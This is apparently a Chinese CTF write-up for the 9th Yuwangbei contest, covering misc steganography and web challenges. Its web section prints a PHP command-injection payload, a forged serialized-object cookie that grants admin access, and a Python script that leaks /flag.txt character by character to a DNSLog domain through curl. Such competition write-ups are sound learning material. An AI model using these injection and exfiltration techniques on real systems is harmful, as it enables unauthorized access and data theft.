第九届御网杯做题笔记(misc和web)(部分题其他的要么不会要么可以用gpt可以秒)

一。Misc





ez_picture

得密码为999999999

解码得一张图片





放随波逐流里



easy_misc



套娃



放随波逐流提取文件

解压

再放随波逐流中分离文件







光隙中的寄生密钥

分离文件





得到zip文件爆破



被折叠的显影图纸

二。Web





YWB_Web_xff





YWB_Web_命令执行过滤绕过

输入cmd=var_dump(file('/tmp/flag.nisp'));

YWB_Web_未授权访问

将cooik改为

O%3A5%3A%22Admin%22%3A2%3A%7Bs%3A4%3A%22name%22%3Bs%3A5%3A%22admin%22%3Bs%3A7%3A%22isAdmin%22%3Bb%3A1%3B%7D



easyweb

dnslog:DNSLog Platform

用脚本多次写

import subprocess

import time# 用户自定义配置

target_url = "http://47.105.113.86:40005" # 目标地址

dnslog_domain = "sb6n96.dnslog.cn" # 你的 DNSLOG 域名

max_length = 50 # 假设 flag 最多 50 字符

delay = 2 # 每次请求间隔秒数(防止被封)print("开始泄露 /flag.txt,请实时查看 DNSLog 平台:\n")for i in range(1, max_length + 1):# 构造 payload(注意 curl 用双大括号包裹变量)cmd = f'c=$(cut -c{i} /flag.txt); curl ${{c}}{i}.{dnslog_domain}'# 构造 curl 命令 POST 数据post_data = f'cmd={cmd}'curl_cmd = ["curl", "-s", "-X", "POST",target_url,"-d", post_data]print(f"[+] 尝试泄露第 {i} 个字符...")try:subprocess.run(curl_cmd, check=True)except subprocess.CalledProcessError as e:print(f"[-] 请求失败:{e}")time.sleep(delay)

将得到的一一打印即可得出flag为flag{5ki185ca8l1i}